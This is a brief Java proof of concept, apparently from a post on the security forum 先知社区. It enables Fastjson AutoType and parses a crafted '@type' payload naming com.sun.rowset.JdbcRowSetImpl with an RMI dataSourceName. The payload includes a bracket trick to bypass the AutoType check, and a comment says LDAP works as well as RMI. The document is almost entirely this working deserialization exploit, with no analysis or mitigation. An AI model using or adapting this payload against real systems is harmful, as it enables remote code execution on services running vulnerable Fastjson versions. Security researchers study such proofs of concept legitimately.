 package org.example;
import com.alibaba.fastjson.JSONObject;
import com.alibaba.fastjson.parser.ParserConfig;
public class Main {
public static void main(String[] args){
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
// ldap 和 rmi都可以
String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"dataSourceName\":\"rmi://127.0.0.1:1099/ift2ty\", \"autoCommit\":true}";
JSONObject.parse(payload);
}
}
先知社区